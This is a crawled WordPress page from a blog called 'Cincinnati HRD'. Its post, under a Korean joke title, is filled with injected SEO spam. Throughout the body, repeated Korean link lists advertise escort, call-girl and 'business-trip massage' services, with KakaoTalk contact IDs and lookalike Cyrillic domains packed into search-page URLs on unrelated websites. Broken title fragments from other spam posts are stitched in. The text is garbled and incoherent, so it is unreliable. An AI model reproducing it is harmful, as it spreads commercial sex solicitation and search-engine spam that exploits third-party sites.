

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cincyhrd.com/2019/02/27/%EC%82%BC%ED%96%89%EC%8B%9C%EA%B0%80-%EB%AD%94%EC%A7%80-%EB%AA%A8%EB%A5%B4%EB%8A%94-%EC%9B%83%EB%8C%80/
body_size: 98966
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<title>삼행시가 뭔지 모르는 웃대 &#8211; Cincinnati HRD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Cincinnati HRD &raquo; Feed" href="http://www.cincyhrd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cincinnati HRD &raquo; Comments Feed" href="http://www.cincyhrd.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cincyhrd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cincyhrd.com%2F2019%2F02%2F27%2F%25ec%2582%25bc%25ed%2596%2589%25ec%258b%259c%25ea%25b0%2580-%25eb%25ad%2594%25ec%25a7%2580-%25eb%25aa%25a8%25eb%25a5%25b4%25eb%258a%2594-%25ec%259b%2583%25eb%258c%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cincyhrd.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cincyhrd.com%2F2019%2F02%2F27%2F%25ec%2582%25bc%25ed%2596%2589%25ec%258b%259c%25ea%25b0%2580-%25eb%25ad%2594%25ec%25a7%2580-%25eb%25aa%25a8%25eb%25a5%25b4%25eb%258a%2594-%25ec%259b%2583%25eb%258c%2580%2F&#038;format=xml" />
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cincyhrd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='content-control-block-styles-css' href='http://www.cincyhrd.com/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.cincyhrd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='http://www.cincyhrd.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='http://www.cincyhrd.com/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='http://www.cincyhrd.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.cincyhrd.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script src="http://www.cincyhrd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.cincyhrd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=twentyseventeen-global-js-extra
</script>
<script src="http://www.cincyhrd.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"http://www.cincyhrd.com/wp-admin/admin-ajax.php","security":"2253b4ba53","gallery_scrolloffset":"20","eppathtoscripts":"http://www.cincyhrd.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://www.cincyhrd.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="http://www.cincyhrd.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.cincyhrd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cincyhrd.com/wp-json/wp/v2/posts/12041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cincyhrd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.cincyhrd.com/2019/02/27/%ec%82%bc%ed%96%89%ec%8b%9c%ea%b0%80-%eb%ad%94%ec%a7%80-%eb%aa%a8%eb%a5%b4%eb%8a%94-%ec%9b%83%eb%8c%80/" />
<link rel='shortlink' href='http://www.cincyhrd.com/?p=12041' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-12041 single-format-standard wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://www.cincyhrd.com/wp-content/themes/twentyseventeen/assets/images/header.jpg" width="2000" height="1200" alt="" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="http://www.cincyhrd.com/" rel="home" >Cincinnati HRD</a></p>
						</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-12041" class="post-12041 post type-post status-publish format-standard hentry category-uncategorized tag-93 tag-103 tag-97 tag-98 tag-95">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://www.cincyhrd.com/2019/02/27/%ec%82%bc%ed%96%89%ec%8b%9c%ea%b0%80-%eb%ad%94%ec%a7%80-%eb%aa%a8%eb%a5%b4%eb%8a%94-%ec%9b%83%eb%8c%80/" rel="bookmark"><time class="entry-date published" datetime="2019-02-27T13:05:34+00:00">February 27, 2019</time><time class="updated" datetime="2019-03-01T12:35:10+00:00">March 1, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.cincyhrd.com/author/wandab/">Wanda Brown</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">삼행시가 뭔지 모르는 웃대</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><title>삼행시가 뭔지 모르는 웃대인</title></p>
<div id="vContent">
<div class="stag img" style="width:473px;height:908px">
  <img decoding="async" src="//i.aagag.com/AiGsa.jpg" /><br />
  <u><br />
   고양﻿출장맛사지<br />
  </u><br />
  <a href="http://www.woodlandcabins.net/?s=%E3%80%8E%EA%B3%A0%EC%B0%BD%EC%B6%9C%EC%9E%A5%EC%95%88%EB%A7%88%E3%80%8F+%E3%80%8A%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%8B+%E3%80%8E%D0%BCss798.%D1%81%D0%BE%D0%BC%E3%80%8F+%28%EF%BB%BF%EC%98%88%EC%95%BD%29%EA%B3%A0%EC%B0%BD%E2%86%92e%EA%B3%A0%EC%B0%BD%EA%B3%A0%EC%B0%BD%E2%97%87IUe%EC%B6%9C%EC%9E%A5%EA%B1%B8%EA%B3%A0%EC%B0%BD2019-02-27+06%3A11%3A14%EA%B3%A0%EC%B0%BD%EA%B3%A0%EC%B0%BD%EA%B3%A0%EC%B0%BD%EA%B3%A0%EC%B0%BD%EA%B3%A0%EC%B0%BD%EA%B3%A0%EC%B0%BD%E3%8A%A3w%E2%96%88%EA%B3%A0%EC%B0%BD" target="_blank"><br />
   고창출장안마<br />
  </a></p>
<p>   <a href="http://www.jamaicainquirer.com/%ec%ba%a1%ed%8b%b4-%ec%9e%90%eb%a9%94%eb%a6%ac%ec%b9%b4/"><title>캡틴 자메리카</title><br />
&lt;div id=&quot;</a></p>
<p>  <a href="http://www.cdsfl.org/?s=%E3%80%8A%EB%8F%99%EB%91%90%EC%B2%9C%EC%B6%9C%EC%9E%A5%EC%95%88%EB%A7%88%E3%80%8B+%E3%80%96%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%97+%5Bq%D1%8Cx488.%D1%81%D0%BE%D0%BC%5D+%2824%EC%8B%9C%EC%B6%9C%EC%9E%A5%EC%83%B5%29%E2%94%B8%EB%8F%99%EB%91%90%EC%B2%9C%EB%8F%99%EB%91%90%EC%B2%9C%E2%96%92Q3%E2%95%87%EB%8F%99%EB%91%90%EC%B2%9C2019-02-27+06%3A11%3A14%E2%94%B7xaQ%E3%82%A4r1%EB%AA%A8%ED%85%94%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%E2%95%90%E2%9C%A1%EB%8F%99%EB%91%90%EC%B2%9C%EC%95%88%EB%A7%88%EB%8F%99%EB%91%90%EC%B2%9C%E2%98%9A%EC%98%88%EC%95%BD" target="_blank"><br />
   동두천출장안마<br />
  </a><br />
  <span><br />
   영암출장샵<br />
  </span><br />
  <b><br />
   함안출장안마<br />
  </b><br />
  <span><br />
   평택출장안마<br />
  </span><br />
  <a href="http://sccoop.com/?s=%E3%80%96%EC%98%81%EC%95%94%EC%B6%9C%EC%9E%A5%EC%95%88%EB%A7%88%E3%80%97+%E3%80%96%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%97+%E3%80%8E%D0%BCss798.%D1%81%D0%BE%D0%BC%E3%80%8F+%E3%80%96%EC%B6%9C%EC%9E%A5%EC%83%B5%E3%80%97%EC%B6%9C%EC%9E%A5%EC%97%85%EC%86%8C%E2%87%A52019-02-27+06%3A11%3A14%E2%9E%B3%E2%97%A2%E2%96%A4%EC%98%81%EC%95%94%E2%87%9A%EC%98%81%EC%95%94%EC%B6%9C%EC%9E%A5%EA%B0%80%EA%B2%A90%EC%B6%9C%EC%9E%A5%EC%A0%84%ED%99%94%EB%B2%88%ED%98%B8%E2%8A%99%EC%B6%9C%EC%9E%A5%EA%B0%80%EA%B2%A9E%EC%A0%84%EC%A7%80%EC%97%AD%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%EC%98%81%EC%95%94%EC%98%81%EC%95%94%E2%9C%A6" target="_blank"><br />
   영암출장안마<br />
  </a><br />
  <a href="https://in-difference.ru/?s=%5B%EA%B2%BD%EC%82%B0%EF%BB%BF%EC%B6%9C%EC%9E%A5%EB%A7%9B%EC%82%AC%EC%A7%80%5D+%28%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%29+%7Bf%D0%BAh846.%D1%81%D0%BE%D0%BC%7D+%28%EF%BB%BF%EC%98%88%EC%95%BD%29%C2%A7%E2%98%8E2019-02-27+06%3A11%3A14%EA%B2%BD%EC%82%B0%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80op%EA%B2%BD%EC%82%B0%EB%A7%8C%EB%82%A8%EA%B2%BD%EC%82%B0YP%E2%97%91%E2%9D%80%EA%B2%BD%EC%82%B0%EC%B6%9C%EC%9E%A5%EC%84%9C%EB%B9%84%EC%8A%A4%E2%94%A06%EB%A7%8C%EB%82%A87b%E2%96%92%EC%95%88%EB%A7%88" target="_blank"><br />
   경산﻿출장맛사지<br />
  </a><br />
  <span><br />
   이천출장안마<br />
  </span></p>
<p>   <a href="http://www.opanma.com/19-lnje">인제출장안마</a></p>
<p>  <a href="http://www.tierheimhomburg.de/?s=%E3%80%90%EC%9A%B8%EC%A7%84%EF%BB%BF%EC%B6%9C%EC%9E%A5%EB%A7%9B%EC%82%AC%EC%A7%80%E3%80%91+%7B%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%7D+%7B%D0%BCss798.%D1%81%D0%BE%D0%BC%7D+%E3%80%96%EC%B6%9C%EC%9E%A5%EB%B6%80%EB%A5%B4%EB%8A%94%EB%B2%95%E3%80%97%E2%98%8F%EC%9A%B8%EC%A7%84%EC%B6%9C%EC%9E%A5%EC%97%85%EC%86%8C%EC%A0%84%EC%A7%80%EC%97%AD%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%EC%9A%B8%EC%A7%84%EC%98%88%EC%95%BD%E2%96%80%EC%9A%B8%EC%A7%84%E2%87%972019-02-27+06%3A11%3A14%EC%BD%9C%EA%B1%B8%EB%A7%8C%EB%82%A8%EC%9A%B8%EC%A7%84%EC%B6%9C%EC%9E%A5%EC%84%9C%EB%B9%84%EC%8A%A4%E2%86%AA%E2%99%90%E3%83%8B%E2%9C%93" target="_blank"><br />
   울진﻿출장맛사지<br />
  </a><br />
  <a href="http://www.bizkaiatletismo.eu/?s=%5B%EC%A0%84%EC%A3%BC%EF%BB%BF%EC%B6%9C%EC%9E%A5%EB%A7%9B%EC%82%AC%EC%A7%80%5D+%5B%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%5D+%28f%D0%BAh846.%D1%81%D0%BE%D0%BC%29+%E3%80%8A%EC%B6%9C%EC%9E%A5%EC%83%B5%E3%80%8B%EC%A0%84%EC%A7%80%EC%97%AD%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EC%83%B5%EC%A0%84%EC%A3%BCtM2019-02-27+06%3A11%3A14%EC%A0%84%EC%A3%BC%E2%9C%97%EC%A0%84%EC%A3%BCop%E2%97%86%E2%9C%93%EC%B6%9C%EC%9E%A5%EA%B0%80%EA%B2%A9%EC%A0%84%EC%A3%BC8x%EC%A0%84%EC%A3%BC%EC%A0%84%EC%A3%BC%EC%A0%84%EC%A3%BC%EC%95%88%EB%A7%88%EC%95%88%EB%A7%88%EC%B6%9C%EC%9E%A5%EA%B1%B8WBs" target="_blank"><br />
   전주﻿출장맛사지<br />
  </a><br />
  <a href="http://blogs.newcastle.edu.au/?s=%E3%80%90%EB%82%98%EC%A3%BC%EF%BB%BF%EC%B6%9C%EC%9E%A5%EB%A7%9B%EC%82%AC%EC%A7%80%E3%80%91+%E3%80%8E%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%E3%80%8F+%E3%80%8E%D1%82%D1%80%D0%B5863.%D1%81%D0%BE%D0%BC%E3%80%8F+%28%EC%B6%9C%EC%9E%A5%EC%83%B5%29%EB%82%98%EC%A3%BC%EB%82%98%EC%A3%BC2019-02-27+06%3A11%3A14%E2%99%A8%EB%A7%88%EC%82%AC%EC%A7%80%EB%82%98%EC%A3%BC%EC%B6%9C%EC%9E%A5%EB%A7%88%EC%82%AC%EC%A7%80%EB%82%98%EC%A3%BC%EC%B6%9C%EC%9E%A5%EC%84%9C%EB%B9%84%EC%8A%A4%E2%96%88%EB%82%98%EC%A3%BC%E2%86%A3%E2%94%A3%E2%9D%81%EB%82%98%EC%A3%BC%EC%95%88%EB%A7%88%EB%A7%88%EC%82%AC%EC%A7%80" target="_blank"><br />
   나주﻿출장맛사지<br />
  </a></p>
<p>   <a href="http://charityguys.org/2019/02/27/%ea%b0%95%ec%84%9c%ea%b5%ac-%ec%82%ac%ea%b1%b4-%ea%b5%ad%ea%b0%90-%ec%9a%94%ec%95%bd-jpgti/"><title>강서구 사건 국감 요약.jpg&lt;/ti</a></p>
<p>  <u><br />
   평택출장안마<br />
  </u>
 </div>
<p> <u><br />
  공주콜걸<br />
 </u><br />
 <a href="http://concertinaclub.org/?s=%28%EB%B6%80%EC%95%88%EC%B6%9C%EC%9E%A5%EC%95%88%EB%A7%88%29+%28%EF%BB%BF%EC%B9%B4%ED%86%A1spw78%29+%7B%D0%BCss798.%D1%81%D0%BE%D0%BC%7D+%E3%80%90%EC%B6%9C%EC%9E%A5%EB%B6%80%EB%A5%B4%EB%8A%94%EB%B2%95%E3%80%91%EB%B6%80%EC%95%88%E3%82%A8%E2%99%AA%EB%B6%80%EC%95%88%EB%B6%80%EC%95%88L%EC%98%88%EC%95%BD%EB%A7%88%EC%82%AC%EC%A7%80%ED%99%A9%ED%98%95%E2%86%B92019-02-27+06%3A11%3A14%EB%B6%80%EC%95%88%EC%95%88%EB%A7%88%EC%98%88%EC%95%BD1%EC%95%88%EB%A7%88%EB%B6%80%EC%95%88%E2%98%81%EB%B6%80%EC%95%88%E2%94%97" target="_blank"><br />
  부안출장안마<br />
 </a><br />
 <b><br />
  여수출장샵<br />
 </b></p>
<p>  <a href="http://www.bancadegliocchilaquila.it/?p=1545"><title>본인 목숨살려준 개 잡아먹</a></p>
